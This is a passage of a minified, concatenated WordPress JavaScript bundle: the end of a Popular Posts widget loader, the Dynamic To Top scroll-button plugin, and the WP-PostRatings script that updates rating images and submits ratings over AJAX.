    e=JSON.stringify(e);WordPressPopularPosts.ajax(a,g,e,function(d){b.insertAdjacentHTML("afterend",JSON.parse(d).widget);d=b.parentNode;var l=d.querySelector(".popular-posts-sr"),n=d.querySelector('script[type="application/json"]');n&&d.removeChild(n);d.removeChild(b);d.classList.add("wpp-ajax");l&&WordPressPopularPosts.theme(l);l=new Event("wpp-onload",{bubbles:!0,cancelable:!1});d.dispatchEvent(l)},k)}for(var h=document.querySelectorAll(".wpp-widget-placeholder, .wpp-widget-block-placeholder"),f=
    0;f<h.length;)m(h[f]),f++;h=document.querySelectorAll(".popular-posts-sr");if(h.length)for(f=0;f<h.length;f++)WordPressPopularPosts.theme(h[f])});
;/*
 * Dynamic To Top Plugin
 * http://www.mattvarone.com
 *
 * By Matt Varone
 * @sksmatt
 *
 */
var mv_dynamic_to_top;
(function ($, mv_dynamic_to_top) {
    jQuery.fn.DynamicToTop = function (options) {
        var defaults = {
            text: mv_dynamic_to_top.text,
            min: parseInt(mv_dynamic_to_top.min, 10),
            fade_in: 600,
            fade_out: 400,
            speed: parseInt(mv_dynamic_to_top.speed, 10),
            easing: mv_dynamic_to_top.easing,
            version: mv_dynamic_to_top.version,
            id: 'dynamic-to-top'
        },
		settings = $.extend(defaults, options);
		if (settings.version === "" || settings.version === '0') {
            settings.text = '<span>&nbsp;</span>';
        }
        if ( ! $.isFunction(settings.easing) ) {
            settings.easing = 'linear';
        }
        var $toTop = $('<a href=\"#\" id=\"' + settings.id + '\"></a>').html(settings.text);
        $toTop.hide().appendTo('body').click(function () {
            $('html, body').stop().animate({
                scrollTop: 0
            }, settings.speed, settings.easing);
            return false;
        });
        $(window).scroll(function () {
            var sd = jQuery(window).scrollTop();
            if (typeof document.body.style.maxHeight === "undefined") {
                $toTop.css({
                    'position': 'absolute',
                    'top': sd + $(window).height() - mv_dynamic_to_top.margin
                });
            }
            if (sd > settings.min) {
                $toTop.fadeIn(settings.fade_in);
            } else {
                $toTop.fadeOut(settings.fade_out);
            }
        });
    };
    $('body').DynamicToTop();
})(jQuery, mv_dynamic_to_top);
;var post_id=0,post_rating=0,is_being_rated=!1;ratingsL10n.custom=parseInt(ratingsL10n.custom);ratingsL10n.max=parseInt(ratingsL10n.max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);
function current_rating(a,b,c){if(!is_being_rated){post_id=a;post_rating=b;if(ratingsL10n.custom&&2==ratingsL10n.max)jQuery("#rating_"+post_id+"_"+b).attr("src",eval("ratings_"+b+"_mouseover_image.src"));else for(i=1;i<=b;i++)ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",eval("ratings_"+i+"_mouseover_image.src")):jQuery("#rating_"+post_id+"_"+i).attr("src",ratings_mouseover_image.src);jQuery("#ratings_"+post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").show(),jQuery("#ratings_"+
	post_id+"_text").html(c))}}
function ratings_off(a,b,c){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++)i<=a?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_on."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_on."+ratingsL10n.image_ext):i==b?ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+
	i+"_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_half"+(c?"-rtl":"")+"."+ratingsL10n.image_ext):ratingsL10n.custom?jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_"+i+"_off."+ratingsL10n.image_ext):jQuery("#rating_"+post_id+"_"+i).attr("src",ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_off."+ratingsL10n.image_ext);jQuery("#ratings_"+
	post_id+"_text").length&&(jQuery("#ratings_"+post_id+"_text").hide(),jQuery("#ratings_"+post_id+"_text").empty())}}function set_is_being_rated(a){is_being_rated=a}function rate_post_success(a){jQuery("#post-ratings-"+post_id).html(a);ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").hide();ratingsL10n.show_fading?jQuery("#post-ratings-"+post_id).fadeTo("def",1,function(){set_is_being_rated(!1)}):set_is_being_rated(!1)}
function rate_post(){post_ratings_el=jQuery("#post-ratings-"+post_id);if(is_being_rated)alert(ratingsL10n.text_wait);else{post_ratings_nonce=jQuery(post_ratings_el).data("nonce");if("undefined"==typeof post_ratings_nonce||null==post_ratings_nonce)post_ratings_nonce=jQuery(post_ratings_el).attr("data-nonce");set_is_being_rated(!0);ratingsL10n.show_fading?jQuery(post_ratings_el).fadeTo("def",0,function(){ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show();jQuery.ajax({type:"POST",
	xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,cache:!1,success:rate_post_success})}):(ratingsL10n.show_loading&&jQuery("#post-ratings-"+post_id+"-loading").show(),jQuery.ajax({type:"POST",xhrFields:{withCredentials:!0},dataType:"html",url:ratingsL10n.ajax_url,data:"action=postratings&pid="+post_id+"&rate="+post_rating+"&postratings_"+post_id+"_nonce="+post_ratings_nonce,
	cache:!1,success:rate_post_success}))}};